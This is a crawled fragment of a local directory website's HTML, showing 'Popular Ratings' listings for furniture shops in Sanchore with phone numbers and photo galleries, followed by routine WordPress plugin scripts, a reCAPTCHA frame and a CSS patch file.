                    <div class="icon-box-1_block1__bJ25J"><a href="https://www.onlinesanchore.com/listing-cat/shop/?postType=listing" title="Shop"><div class="icon-box-1_icon__3V5c0 rounded-circle" style="background-color: #d12ea5"><i class="fa-shopping-cart"></i></div><div class="icon-box-1_text__3R39g">Shop</div></a></div>                </div>
            </div>
            <div class="listing_footerRight__2398w">
                            <a class="wilcity-preview-gallery"
               href="#" data-tooltip="Gallery"
               data-tooltip-placement="top" data-gallery="https://www.onlinesanchore.com/wp-content/uploads/2019/12/IMG_5959-1-1024x683.jpg,https://www.onlinesanchore.com/wp-content/uploads/2019/12/IMG_5960-1-1024x683.jpg,https://www.onlinesanchore.com/wp-content/uploads/2019/12/IMG_5961-1-1024x628.jpg,https://www.onlinesanchore.com/wp-content/uploads/2019/12/IMG_5962-1-1024x683.jpg,https://www.onlinesanchore.com/wp-content/uploads/2019/12/IMG_5963-1-1024x683.jpg">
                <i class="la la-search-plus"></i>
            </a>
		        <a class="wilcity-js-favorite"
           data-post-id="5689" href="#"
           data-tooltip="Save to my favorites"
           data-tooltip-placement="top"><i class="la la-heart-o"></i></a>
		            </div>
        </footer>
    </article>
        </div>
                </div>
        </div>
        </div></div></div></div></section><section class="kc-elm kc-css-217037 kc_row"><div class="kc-row-container  kc-container"><div class="kc-wrap-columns"><div class="kc-elm kc-css-289327 kc_col-sm-12 kc_column kc_col-sm-12"><div class="kc-col-container"></div></div></div></div></section><section class="kc-elm kc-css-509959 kc_row"><div class="kc-row-container  kc-container"><div class="kc-wrap-columns"><div class="kc-elm kc-css-573469 kc_col-sm-12 kc_column kc_col-sm-12"><div class="kc-col-container">        <div id="" class="kc-elm kc-css-38632   wilcity-grid">
                <!-- heading_module__156eJ -->
    <div class="heading_module__156eJ wil-text-left ">
		
		            <h2 class="heading_title__1bzno"
			    >Popular Ratings</h2>
		
		            <div class="heading_content__2mtYE"
			     >Exploring destinations, food and culture around the world</div>
		    </div><!-- End / heading_module__156eJ -->
	                            <div class="btn-view-all-wrap clearfix">
                    <a class="wil-view-all mb-15 btn-view-all wil-float-right"
                       href="https://www.onlinesanchore.com/search-v2/?type=listing&#038;order=ASC&#038;order_by=best_rated&#038;listing_tag=furniture-store">View More</a>
                </div>
            
            <div class="row row-clearfix wil-flex-wrap">
                                <div class="col-lg-4 col-md-3 col-sm-12 mb-30">
        <article class="listing_module__2EnGq wil-shadow listing_style3__2TXff mb-sm-20 js-listing-module js-grid-item border-gray-1 mb-30 wil-shadow wil-flex-column-between" data-id="4554">
        <div class="listing_firstWrap__36UOZ">
            <div style="position: absolute;top:10px;left:10px;z-index:99">
                        <a class="wilcity-js-favorite utility-meta_module__mfOnV utility-meta_primary__2xTvX utility-meta_border__3O9g6  mb-10 mr-5"
           data-post-id="4554" href="#"
           data-tooltip="Save to my favorites"
           data-tooltip-placement="top"><i class="la la-heart-o"></i></a>
		                                <a class="utility-meta_module__mfOnV utility-meta_light__2EzdO utility-meta_border__3O9g6  mb-10 mr-5"
                   href="https://www.onlinesanchore.com/listing/chamunda-furniture-sanchore/"><i
                            class="la la-eye"></i>1557 Views</a>
				            </div>
            <header class="listing_header__2pt4D">

                
                                <a href="https://www.onlinesanchore.com/listing/chamunda-furniture-sanchore/">
                                <div class="listing_img__3pwlB pos-a-full bg-cover wilcity-lazyload"
                 data-src="https://www.onlinesanchore.com/wp-content/uploads/2019/12/IMG_5566-1-300x200.jpg">
				                    <img class="hidden wilcity-lazyload" data-src="https://www.onlinesanchore.com/wp-content/uploads/2019/12/IMG_5566-1-300x200.jpg"
                         alt="Chamunda Furniture Sanchore">
				            </div>
		                                    </a>
                
                
            </header>
            <div class="listing_body__31ndf js-grid-item-body">
                                    <a class="listing_goo__3r7Tj" href="https://www.onlinesanchore.com/listing/chamunda-furniture-sanchore/">
                        <div class="listing_logo__PIZwf bg-cover"
                             style="background-image: url(https://www.onlinesanchore.com/wp-content/uploads/2019/12/Online-sanchore1.png);"></div>
                    </a>
                                        <h2 class="listing_title__2920A text-ellipsis">
        <a href="https://www.onlinesanchore.com/listing/chamunda-furniture-sanchore/">Chamunda Furniture Sanchore</a>
        </h2>
		                            <div class="listing_tagline__1cOB3 text-ellipsis">चामुण्डा फर्नीचर सांचौर
प्रो. चन्दनसिंह</div>
		                <div class="listing_meta__6BbCG vertical">
                                <a class="text-ellipsis phone-number" href="tel:+919636365678">
                <i class="la la-phone color-primary"></i>+919636365678            </a>
		                </div>
            </div>
        </div>
        <footer class="js-grid-item-footer listing_footer__1PzMC">
            <div class="text-ellipsis">
                <div class="icon-box-1_module__uyg5F two-text-ellipsis icon-box-1_style2__1EMOP">
                    <div class="icon-box-1_block1__bJ25J"><a href="https://www.onlinesanchore.com/listing-cat/shop/?postType=listing" title="Shop"><div class="icon-box-1_icon__3V5c0 rounded-circle" style="background-color: #d12ea5"><i class="fa-shopping-cart"></i></div><div class="icon-box-1_text__3R39g">Shop</div></a></div>                </div>
            </div>
            <div class="listing_footerRight__2398w">
                            <a class="wilcity-preview-gallery"
               href="#" data-tooltip="Gallery"
               data-tooltip-placement="top" data-gallery="https://www.onlinesanchore.com/wp-content/uploads/2019/12/IMG_5562-1-1024x683.jpg,https://www.onlinesanchore.com/wp-content/uploads/2019/12/IMG_5563-1-1024x683.jpg,https://www.onlinesanchore.com/wp-content/uploads/2019/12/IMG_5564-1-1024x683.jpg,https://www.onlinesanchore.com/wp-content/uploads/2019/12/IMG_5565-1-1024x683.jpg,https://www.onlinesanchore.com/wp-content/uploads/2019/12/IMG_5566-1-1024x683.jpg,https://www.onlinesanchore.com/wp-content/uploads/2019/12/IMG_5567-1-1024x683.jpg,https://www.onlinesanchore.com/wp-content/uploads/2019/12/IMG_5568-1-1024x683.jpg,https://www.onlinesanchore.com/wp-content/uploads/2019/12/IMG_5569-1-1024x683.jpg,https://www.onlinesanchore.com/wp-content/uploads/2019/12/IMG_5570-1-1024x683.jpg,https://www.onlinesanchore.com/wp-content/uploads/2019/12/IMG_5571-1-1024x683.jpg,https://www.onlinesanchore.com/wp-content/uploads/2019/12/IMG_5572-1-1024x683.jpg">
                <i class="la la-search-plus"></i>
            </a>
		        <a class="wilcity-js-favorite"
           data-post-id="4554" href="#"
           data-tooltip="Save to my favorites"
           data-tooltip-placement="top"><i class="la la-heart-o"></i></a>
		            </div>
        </footer>
    </article>
        </div>
                    <div class="col-lg-4 col-md-3 col-sm-12 mb-30">
        <article class="listing_module__2EnGq wil-shadow listing_style3__2TXff mb-sm-20 js-listing-module js-grid-item border-gray-1 mb-30 wil-shadow wil-flex-column-between" data-id="4997">
        <div class="listing_firstWrap__36UOZ">
            <div style="position: absolute;top:10px;left:10px;z-index:99">
                        <a class="wilcity-js-favorite utility-meta_module__mfOnV utility-meta_primary__2xTvX utility-meta_border__3O9g6  mb-10 mr-5"
           data-post-id="4997" href="#"
           data-tooltip="Save to my favorites"
           data-tooltip-placement="top"><i class="la la-heart-o"></i></a>
		                                <a class="utility-meta_module__mfOnV utility-meta_light__2EzdO utility-meta_border__3O9g6  mb-10 mr-5"
                   href="https://www.onlinesanchore.com/listing/shrinath-furniture-sanchore/"><i
                            class="la la-eye"></i>1461 Views</a>
				            </div>
            <header class="listing_header__2pt4D">

                
                                <a href="https://www.onlinesanchore.com/listing/shrinath-furniture-sanchore/">
                                <div class="listing_img__3pwlB pos-a-full bg-cover wilcity-lazyload"
                 data-src="https://www.onlinesanchore.com/wp-content/uploads/2019/12/IMG_5865-233x200.jpg">
				                    <img class="hidden wilcity-lazyload" data-src="https://www.onlinesanchore.com/wp-content/uploads/2019/12/IMG_5865-233x200.jpg"
                         alt="Shrinath Furniture Sanchore">
				            </div>
		                                    </a>
                
                
            </header>
            <div class="listing_body__31ndf js-grid-item-body">
                                    <a class="listing_goo__3r7Tj" href="https://www.onlinesanchore.com/listing/shrinath-furniture-sanchore/">
                        <div class="listing_logo__PIZwf bg-cover"
                             style="background-image: url(https://www.onlinesanchore.com/wp-content/uploads/2019/12/Online-sanchore1.png);"></div>
                    </a>
                                        <h2 class="listing_title__2920A text-ellipsis">
        <a href="https://www.onlinesanchore.com/listing/shrinath-furniture-sanchore/">Shrinath Furniture Sanchore</a>
        </h2>
		                            <div class="listing_tagline__1cOB3 text-ellipsis">श्रीनाथ फर्नीचर सांचौर
प्रो. हितेश</div>
		                <div class="listing_meta__6BbCG vertical">
                                <a class="text-ellipsis phone-number" href="tel:+919680320414">
                <i class="la la-phone color-primary"></i>+919680320414            </a>
		                </div>
            </div>
        </div>
        <footer class="js-grid-item-footer listing_footer__1PzMC">
            <div class="text-ellipsis">
                <div class="icon-box-1_module__uyg5F two-text-ellipsis icon-box-1_style2__1EMOP">
                    <div class="icon-box-1_block1__bJ25J"><a href="https://www.onlinesanchore.com/listing-cat/shop/?postType=listing" title="Shop"><div class="icon-box-1_icon__3V5c0 rounded-circle" style="background-color: #d12ea5"><i class="fa-shopping-cart"></i></div><div class="icon-box-1_text__3R39g">Shop</div></a></div>                </div>
            </div>
            <div class="listing_footerRight__2398w">
                            <a class="wilcity-preview-gallery"
               href="#" data-tooltip="Gallery"
               data-tooltip-placement="top" data-gallery="https://www.onlinesanchore.com/wp-content/uploads/2019/12/IMG_5862-1-1024x683.jpg,https://www.onlinesanchore.com/wp-content/uploads/2019/12/IMG_5863-1-1024x683.jpg,https://www.onlinesanchore.com/wp-content/uploads/2019/12/IMG_5864-1-1024x683.jpg,https://www.onlinesanchore.com/wp-content/uploads/2019/12/IMG_5865-1-1024x880.jpg">
                <i class="la la-search-plus"></i>
            </a>
		        <a class="wilcity-js-favorite"
           data-post-id="4997" href="#"
           data-tooltip="Save to my favorites"
           data-tooltip-placement="top"><i class="la la-heart-o"></i></a>
		            </div>
        </footer>
    </article>
        </div>
                    <div class="col-lg-4 col-md-3 col-sm-12 mb-30">
        <article class="listing_module__2EnGq wil-shadow listing_style3__2TXff mb-sm-20 js-listing-module js-grid-item border-gray-1 mb-30 wil-shadow wil-flex-column-between" data-id="5689">
        <div class="listing_firstWrap__36UOZ">
            <div style="position: absolute;top:10px;left:10px;z-index:99">
                        <a class="wilcity-js-favorite utility-meta_module__mfOnV utility-meta_primary__2xTvX utility-meta_border__3O9g6  mb-10 mr-5"
           data-post-id="5689" href="#"
           data-tooltip="Save to my favorites"
           data-tooltip-placement="top"><i class="la la-heart-o"></i></a>
		                                <a class="utility-meta_module__mfOnV utility-meta_light__2EzdO utility-meta_border__3O9g6  mb-10 mr-5"
                   href="https://www.onlinesanchore.com/listing/shiv-modern-furniture-sanchore/"><i
                            class="la la-eye"></i>1027 Views</a>
				            </div>
            <header class="listing_header__2pt4D">

                
                                <a href="https://www.onlinesanchore.com/listing/shiv-modern-furniture-sanchore/">
                                <div class="listing_img__3pwlB pos-a-full bg-cover wilcity-lazyload"
                 data-src="https://www.onlinesanchore.com/wp-content/uploads/2019/12/IMG_5962-1-300x200.jpg">
				                    <img class="hidden wilcity-lazyload" data-src="https://www.onlinesanchore.com/wp-content/uploads/2019/12/IMG_5962-1-300x200.jpg"
                         alt="Shree Shiv Modern Furniture Sanchore">
				            </div>
		                                    </a>
                
                
            </header>
            <div class="listing_body__31ndf js-grid-item-body">
                                    <a class="listing_goo__3r7Tj" href="https://www.onlinesanchore.com/listing/shiv-modern-furniture-sanchore/">
                        <div class="listing_logo__PIZwf bg-cover"
                             style="background-image: url(https://www.onlinesanchore.com/wp-content/uploads/2019/12/Online-sanchore1.png);"></div>
                    </a>
                                        <h2 class="listing_title__2920A text-ellipsis">
        <a href="https://www.onlinesanchore.com/listing/shiv-modern-furniture-sanchore/">Shree Shiv Modern Furniture Sanchore</a>
        </h2>
		                            <div class="listing_tagline__1cOB3 text-ellipsis">श्री शिव मॉडर्न फर्नीचर सांचौर
प्रो.</div>
		                <div class="listing_meta__6BbCG vertical">
                                <a class="text-ellipsis phone-number" href="tel:+919829727207">
                <i class="la la-phone color-primary"></i>+919829727207            </a>
		                </div>
            </div>
        </div>
        <footer class="js-grid-item-footer listing_footer__1PzMC">
            <div class="text-ellipsis">
                <div class="icon-box-1_module__uyg5F two-text-ellipsis icon-box-1_style2__1EMOP">
                    <div class="icon-box-1_block1__bJ25J"><a href="https://www.onlinesanchore.com/listing-cat/shop/?postType=listing" title="Shop"><div class="icon-box-1_icon__3V5c0 rounded-circle" style="background-color: #d12ea5"><i class="fa-shopping-cart"></i></div><div class="icon-box-1_text__3R39g">Shop</div></a></div>                </div>
            </div>
            <div class="listing_footerRight__2398w">
                            <a class="wilcity-preview-gallery"
               href="#" data-tooltip="Gallery"
               data-tooltip-placement="top" data-gallery="https://www.onlinesanchore.com/wp-content/uploads/2019/12/IMG_5959-1-1024x683.jpg,https://www.onlinesanchore.com/wp-content/uploads/2019/12/IMG_5960-1-1024x683.jpg,https://www.onlinesanchore.com/wp-content/uploads/2019/12/IMG_5961-1-1024x628.jpg,https://www.onlinesanchore.com/wp-content/uploads/2019/12/IMG_5962-1-1024x683.jpg,https://www.onlinesanchore.com/wp-content/uploads/2019/12/IMG_5963-1-1024x683.jpg">
                <i class="la la-search-plus"></i>
            </a>
		        <a class="wilcity-js-favorite"
           data-post-id="5689" href="#"
           data-tooltip="Save to my favorites"
           data-tooltip-placement="top"><i class="la la-heart-o"></i></a>
		            </div>
        </footer>
    </article>
        </div>
                </div>
        </div>
        </div></div></div></div></section><section class="kc-elm kc-css-412967 kc_row"><div class="kc-row-container  kc-container"><div class="kc-wrap-columns"><div class="kc-elm kc-css-639543 kc_col-sm-12 kc_column kc_col-sm-12"><div class="kc-col-container"></div></div></div></div></section>                </div>
<footer class="footer_module__1uDav">
				<div class="footer_textWrap__Xc_Ht wil-text-center">
			<div class="footer_text__1FkcM">Copyright © 2019-2020 onlinesanchore.com</div>
		</div>
	</footer>
	<div class="wil-scroll-top">
		<a href="#" title="To top">
			<i class="la la-angle-up"></i>
		</a>
	</div>

<div id="wilcity-popup-area">
	</div>

<div id="wilcity-wrapper-all-popup">
	        <portal-target name="wil-modal"></portal-target>
        <portal-target name="wil-search-field-modal"></portal-target>
        </div>            </div> <!-- End wilcity-root -->
        	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.onlinesanchore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//www.onlinesanchore.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/www.onlinesanchore.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"0f63dac9c8","remove_from_wishlist_nonce":"e8ae0c63c0","reload_wishlist_and_adding_elem_nonce":"399eac51d0","load_mobile_nonce":"bb38776242","delete_item_nonce":"9e5aa72236","save_title_nonce":"c79acde629","save_privacy_nonce":"1811fbbc3d","load_fragments_nonce":"e6f7715f7e"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/www.onlinesanchore.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.onlinesanchore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.21.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://www.onlinesanchore.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.onlinesanchore.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.onlinesanchore.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.onlinesanchore.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.7.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.onlinesanchore.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.onlinesanchore.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.7.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.onlinesanchore.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.7.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.onlinesanchore.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.7.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_621a14c47770614b4710b5ce5698869b","fragment_name":"wc_fragments_621a14c47770614b4710b5ce5698869b","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.onlinesanchore.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.7.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://www.onlinesanchore.com/wp-content/plugins/kingcomposer/assets/frontend/js/kingcomposer.min.js?ver=2.9.6" id="kc-front-scripts-js"></script>
<script type="text/javascript" src="https://www.onlinesanchore.com/wp-content/themes/wilcity-childtheme/script.js?ver=1.4.52" id="wilcity-child-js"></script>
<script type="text/javascript" src="https://www.onlinesanchore.com/wp-content/themes/wilcity/assets/vendors/lazyload/jquery.lazy.min.js?ver=1.4.52" id="lazyload-js"></script>
<script type="text/javascript" src="https://www.onlinesanchore.com/wp-content/themes/wilcity/assets/vendors/lazyload/jquery.lazy.picture.min.js?ver=1.4.52" id="lazyload.picture-js"></script>
<script type="text/javascript" src="https://www.onlinesanchore.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://www.onlinesanchore.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.onlinesanchore.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" src="https://www.onlinesanchore.com/wp-content/themes/wilcity/assets/vendors/jquery.easing/jquery.easing.js?ver=1.4.52" id="jqueryeasing-js"></script>
<script type="text/javascript" defer src="https://www.onlinesanchore.com/wp-content/themes/wilcity/assets/vendors/perfect-scrollbar/perfect-scrollbar.min.js?ver=1.4.52" id="perfect-scrollbar-js"></script>
<script type="text/javascript" defer src="https://www.onlinesanchore.com/wp-content/themes/wilcity/assets/vendors/magnific-popup/jquery.magnific-popup.js?ver=1.4.52" id="magnific-popup-js"></script>
<script type="text/javascript" defer src="https://www.onlinesanchore.com/wp-content/themes/wilcity/assets/vendors/swiper/swiper.js?ver=1.4.52" id="swiper-js"></script>
<script type="text/javascript" defer src="https://www.onlinesanchore.com/wp-content/themes/wilcity/assets/production/js/MagnificGalleryPopup.min.js?ver=1.4.52" id="MagnificGalleryPopup-js"></script>
<script type="text/javascript" defer src="https://www.onlinesanchore.com/wp-content/themes/wilcity/assets/vendors/theia-sticky-sidebar/theia-sticky-sidebar.js?ver=1.4.52" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.onlinesanchore.com/wp-content/themes/wilcity/assets/production/js/shortcodes.min.js?ver=1.4.52" id="wilcity-shortcodes-js"></script>
<script type="text/javascript" src="https://www.onlinesanchore.com/wp-content/themes/wilcity/assets/vendors/waypoints/jquery.waypoints.min.js?ver=1.4.52" id="waypoints-vendor-js"></script>
<script type="text/javascript" src="https://www.onlinesanchore.com/wp-content/themes/wilcity/assets/production/js/index.min.js?ver=1.4.52" id="bundle-js"></script>
<script type="text/javascript" src="https://www.onlinesanchore.com/wp-content/themes/wilcity/assets/production/js/SearchFormV2.min.js?ver=1.4.52" id="SearchFormV2-js"></script>
<script type="text/javascript" src="https://www.onlinesanchore.com/wp-content/themes/wilcity/assets/production/js/LoginRegister.min.js?ver=1.4.52" id="LoginRegister-js"></script>
<script type="text/javascript" src="https://www.onlinesanchore.com/wp-content/themes/wilcity/assets/production/js/FavoriteStatistics.min.js?ver=1.4.52" id="WilcityFavoriteStatistics-js"></script>
<script type="text/javascript" src="https://www.onlinesanchore.com/wp-content/themes/wilcity/assets/production/js/quick-search.min.js?ver=1.4.52" id="quick-search-js"></script>
<script type="text/javascript" src="https://www.onlinesanchore.com/wp-content/themes/wilcity/assets/production/js/AddListingBtn.min.js?ver=1.4.52" id="AddListingBtn-js"></script>
<script type="text/javascript" src="https://www.onlinesanchore.com/wp-content/themes/wilcity/assets/production/js/app.min.js?ver=1.4.52" id="app-js"></script>
<script type="text/javascript" src="https://www.onlinesanchore.com/wp-content/themes/wilcity/assets/production/js/SearchFormV1.min.js?ver=1.4.52" id="SearchFormV1-js"></script>
<script type="text/javascript" src="https://www.onlinesanchore.com/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
    </body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-26 18:51:54 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="GcBddvsHvHLQdpiYhUwAEw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769433722297');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.onlinesanchore.com/wp-content/themes/wilcity/assets/production/css/patch.min.css?ver=1.4.52
body_size: 462
content:
.theme-wilcity .woocommerce .star-rating span:before{content:"\f005\f005\f005\f005\f005";font-family:FontAwesome;letter-spacing:2.5px}.theme-wilcity .woocommerce ul.products.columns-4 .star-rating span::before{letter-spacing:2px}.theme-wilcity .woocommerce ul.products.columns-4 .rating,.theme-wilcity div.star-rating .rating,.theme-wilcity section.related.products .rating{display:none}.theme-wilcity.dokan-store #primary #main div.container{width:100%;max-width:100%}.dokan-store-wrap.layout-left .dokan-store-sidebar{width:10%}@media (max-width:767px){.theme-wilcity .dokan-single-store,.theme-wilcity .dokan-store-sidebar{padding:0}}.text-ellipsis-mode-none article.listing_module__2EnGq .listing_meta__6BbCG a{padding-left:0}.text-ellipsis-mode-none article.listing_module__2EnGq .listing_meta__6BbCG i{margin-left:0}.wil-colLarge.wil-sidebarRight>div:nth-child(1){margin-top:0!important}.widget .swiper-slide header.listing_header__2pt4D>a,.wilcity-listing-slider header.listing_header__2pt4D>a{display:block}.popup_module__3M-0-{z-index:9999998}@media (max-width:767px){.comment-form .comment-form-cookies-consent label,.comment-form .comment-subscription-form label{display:inline-block}.comment-form .comment-form-cookies-consent label:before,.comment-form .comment-subscription-form label:before{top:5px}}body.logged-in.admin-bar header.js-header-fixed{top:32px}nav.nav-mobile.active{z-index:1000000001}@media (max-width:699px){.wil-addlisting-btn{padding:5px;color:#fff;background:0 0}.wil-addlisting-btn span{display:none}}body.logged-in div#wil-login-register-controller>div:not(div#wil-profile-nav-menu){display:none}.marker.mapboxgl-marker{pointer-events:none}.social-icon_style-2__17BFy .social-icon_item__3SLnb:hover [class*=yelp]{background-color:#c14200}.social-icon_style-2__17BFy .social-icon_item__3SLnb:hover [class*=snapchat]{background-color:#fffc00;color:#333}.social-icon_style-2__17BFy .social-icon_item__3SLnb:hover [class*=telegram]{background-color:#08c}.social-icon_style-2__17BFy .social-icon_item__3SLnb:hover [class*=tiktok]{background-color:#333}.social-icon_style-2__17BFy .social-icon_item__3SLnb:hover [class*=discord]{background-color:#5865f2;color:#fff}.social-icon_style-2__17BFy .social-icon_item__3SLnb:hover [class*=strava]{background-color:#fc6100;color:#fff}.wil-has-img img{width:20 px;height:20 px;border-radius:10 px}.header_loginBody__2hz2g:not(.active) .dashboard-nav_module__3c0Pb{display:none!important}div.icon-box-2_icon__background{position:absolute;top:0;left:0;bottom:0;right:0;z-index:-1;background-size:cover;opacity:.3}body.archive .wil-map-show{height:calc(100vh - 260px)!important;position:sticky;top:240px}html.elementor-html .elementor-edit-area-active a{pointer-events:none!important}@media(max-width:767px){.mx-calendar{width:100%!important}.mx-datepicker-main{overflow:scroll}.mx-datepicker-popup{z-index:99999999!important}}
